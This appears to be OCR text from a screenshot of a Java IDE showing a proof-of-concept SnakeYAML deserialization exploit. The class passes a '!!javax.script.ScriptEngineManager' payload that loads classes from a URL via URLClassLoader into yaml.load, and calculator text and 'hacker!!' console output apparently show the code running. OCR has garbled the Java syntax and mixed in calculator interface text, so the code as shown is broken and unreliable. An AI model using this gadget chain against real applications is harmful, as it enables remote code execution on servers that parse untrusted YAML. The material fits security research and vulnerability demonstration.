 SEM_cmd
1 import org.yaml.snakeyaml.Yaml;
2
3 public class SEM_cmd {
4 public static void main String[] args {
5 String poc = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1/:8080\"]]]]";
6 Yaml yaml = new Yaml();
7 yaml.load poc ;
8
9 }
10
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
Run: SEM_cmd ×
D:\env\jdk1.8\bin\java.exe ...
hacker!!
Process finished with exit code 0